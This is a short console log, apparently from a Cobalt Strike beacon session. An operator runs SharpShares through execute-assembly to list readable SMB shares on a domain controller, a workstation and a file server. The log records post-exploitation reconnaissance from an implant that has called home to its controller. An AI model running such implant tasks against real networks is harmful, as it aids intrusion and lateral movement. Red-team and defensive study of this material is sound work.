 [04/08 12:28:46] beacon> execute-assembly C:\Tools\sharpshares.exe shares
[04/08 12:28:46] [*] Tasked beacon to run .NET program: sharpshares.exe shares
[04/08 12:28:46] [+] host called home, sent: 121096 bytes
[04/08 12:28:46] [+] received output:
[*] Parsed 12 computer objects.
Shares for DC01:
[--- Unreadable Shares ---]
ADMIN$
C$
IPC$
[--- Listable Shares ---]
NETLOGON SYSVOL
Shares for WK01:
[--- Unreadable Shares ---]
IPC$
[--- Listable Shares ---]
ADMIN$ C$
Shares for FS01:
[--- Unreadable Shares ---]
ADMIN$
C$
IPC$
[--- Listable Shares ---]
Draconem Folders$ Sales